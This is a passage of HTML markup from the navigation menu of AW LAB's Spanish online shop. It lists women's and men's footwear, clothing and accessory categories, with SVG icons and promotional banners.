<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/novedades/">Novedades Mujer</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-mujer/">Look de Mujer</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-plataforma/"
class="b-menu__sub-link"
title="Zapatillas Plataforma"
>
Zapatillas Plataforma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/camisetas-y-top/"
class="b-menu__sub-link"
title="Camisetas y Top"
>
Camisetas y Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/vestidos-y-faldas/"
class="b-menu__sub-link"
title="Vestidos y Faldas"
>
Vestidos y Faldas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/calcetines/"
class="b-menu__sub-link"
title="Calcetines"
>
Calcetines
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/mujer/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES MUJER</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Hombre'

>
<span class="b-menu__link-text">Hombre</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/novedades/">Novedades Hombre</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-hombre/">Look de Hombre</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/camisetas-y-camisetas-de-tirantes/"
class="b-menu__sub-link"
title="Camisetas y Camisetas de Tirantes"
>
Camisetas y Camisetas de Tirantes
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/calcetines-y-ropa-interior/"
class="b-menu__sub-link"
title="Calcetines y Ropa Interior"
>
Calcetines y Ropa Interior
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/hombre/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES HOMBRE</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Ni&ntilde;o'

>
<span class="b-menu__link-text">Ni&ntilde;o</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
